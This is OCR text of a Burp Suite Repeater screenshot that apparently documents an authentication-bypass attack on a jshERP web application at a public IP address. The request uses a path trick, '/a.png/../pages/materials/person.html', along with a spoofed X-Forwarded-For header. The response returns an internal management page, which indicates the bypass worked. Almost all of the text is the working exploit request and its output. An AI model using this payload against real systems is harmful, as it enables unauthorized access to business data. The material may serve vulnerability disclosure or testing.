 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options Authz Wsdler SpringScan ShiroScan Fastjson scan Log4jScan Fiora
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > Target: http://111.30.107.198:8090 ?
Request
Raw Params Headers Hex
1 GET /a.png/../pages/materials/person.html HTTP/1.1
2 Host: 111.30.107.198:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=11CBB5DED56E249F7EB84F11849FDF8E
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
9 Date: Tue, 28 Jun 2022 13:12:23 GMT
10 Connection: close
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>经手人管理itle>
16 <meta charset="utf-8">
17 <!-- 指定以IE8的方式来渲染 -->
18 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
19 <link rel="shortcut icon" href="/images/favicon.ico" type="
image/x-icon"/>
20 <link rel="stylesheet" href="
/js/bootstrap/css/bootstrap.min.css">
21 <link type="text/css" rel="stylesheet" href="/css/jsherp.css"
/>
22 <script type="text/javascript" src="/js/jquery-1.8.0.min.js">
</script>
23 <link rel="stylesheet" type="text/css" href="
/js/easyui/themes/default/easyui.css"/>
24 <link rel="stylesheet" type="text/css" href="
/js/easyui/themes/icon.css"/>
25 <link type="text/css" rel="stylesheet" href="/css/common.css"
/>
26 <script type="text/javascript" src="
/js/easyui/jquery.easyui.min.js"></script>
27 <script type="text/javascript" src="
/js/easyui/locale/easyui-lang-zh_CN.js"></script>
? < + > Type a search term 0 matches
Done 18,581 bytes | 116 millis